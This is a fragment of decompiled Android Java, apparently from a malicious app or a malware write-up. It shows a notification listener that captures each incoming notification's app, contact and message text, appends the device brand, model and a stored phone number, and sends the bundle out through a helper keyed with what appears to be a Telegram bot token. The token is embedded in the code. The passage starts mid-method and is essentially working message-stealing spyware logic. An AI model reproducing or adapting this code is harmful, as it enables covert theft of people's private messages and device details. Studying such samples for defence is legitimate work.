 186 String string = notification.extras.getString("android.title");
190 if (string == null) {
192 string = "Unknown";
}
212 String str2 = statusBarNotification.getKey() + string + ((Object) sb);
251 Log.d("Notification", "Notification - App: " + str + ", Contact: " + string + ", message: " + ((Object) sb));
260 if (this.f2768c.contains(str2)) {
366 return;
}
264 StringBuilder sb2 = new StringBuilder();
269 sb2.append("App: ");
272 sb2.append(str);
275 sb2.append("\n");
280 sb2.append("Contact: ");
283 sb2.append(string);
286 sb2.append(", message: ");
289 sb2.append((CharSequence) sb);
292 sb2.append("\n");
297 sb2.append("Device: ");
302 sb2.append(Build.BRAND);
307 sb2.append(" - ");
312 sb2.append(Build.MODEL);
315 sb2.append("\n");
318 String str3 = MainActivity.C;
320 if (str3 != null && !str3.isEmpty()) {
330 sb2.append("Number: ");
335 sb2.append(MainActivity.C);
}
340 sb2.append(" ");
358 new b.a("7190949927:AAGKZSCnpgj82vjJ7m_lUe3bLE1yDg28jiQ").execute(sb2.toString());
363 this.f2768c.add(str2);
}
@Override // android.service.notification.NotificationListenerService
public final void onNotificationRemoved(StatusBarNotification statusBarNotification) {
1 super.onNotificationRemoved(statusBarNotification);
6 StringBuilder j4 = androidx.activity.b.j("Notification Removed: ");
14 j4.append(statusBarNotification.getPackageName());
23 Log.d("Notification", j4.toString());
36 String string = statusBarNotification.getNotification().extras.getString("android.title", "Unknown");
61 this.f2768c.remove(statusBarNotification.getKey() + string);
}
}